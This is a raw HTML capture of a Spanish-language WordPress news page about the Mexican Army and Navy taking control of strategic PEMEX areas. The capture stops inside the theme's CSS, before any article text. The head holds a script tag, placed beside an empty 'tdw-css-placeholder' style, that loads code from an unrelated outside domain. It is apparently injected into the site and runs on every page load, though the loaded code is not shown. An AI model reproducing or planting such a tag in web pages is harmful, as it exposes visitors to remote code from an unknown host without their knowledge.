

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/
body_size: 42763
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Controlan el &#039;Ejército y Marina&#039; Áreas -Estratégicas- de PEMEX - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Controlan el &#039;Ejército y Marina&#039; Áreas -Estratégicas- de PEMEX - El Universo" />
	<meta property="og:description" content="***Hay ‘Tres Detenidos’: &#8220;Ex Funcionarios&#8221;    Por Juan A. RODRÍGUEZ / EL UNIVERSO / The UNIVERSE News Ciudad de México.- Por razones de seguridad nacional y para evitar que cada año se sigan robando 60 mil millones de pesos a la nación. El Gobierno de la República dio a conocer el Plan Conjunto de Atención a [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2018-12-28T02:41:10+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg" />
	<meta property="og:image:width" content="532" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/juan-a-rodriguez-el-universo/&quot; rel=&quot;tag&quot;&gt;Juan A. RODRÍGUEZ/ EL UNIVERSO&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/","url":"https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/","name":"Controlan el 'Ejército y Marina' Áreas -Estratégicas- de PEMEX - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/#primaryimage"},"image":{"@id":"https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg","datePublished":"2018-12-28T02:41:10+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2018/12/PEMEX-Portada-28-OK-.jpg","width":532,"height":376,"caption":"El Presidente LÓPEZ OBRADOR."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Controlan el &#8216;Ejército y Marina&#8217; Áreas -Estratégicas- de PEMEX"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="1814" data-token="7d78e2af39" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Controlan el &#8216;Ejército y Marina&#8217; Áreas -Estratégicas- de PEMEX Comments Feed" href="https://newseluniverso.com/controlan-el-ejercito-y-marina-areas-estrategicas-de-pemex/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/1814" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=1814' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fcontrolan-el-ejercito-y-marina-areas-estrategicas-de-pemex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fcontrolan-el-ejercito-y-marina-areas-estrategicas-de-pemex%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"7d78e2af39","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
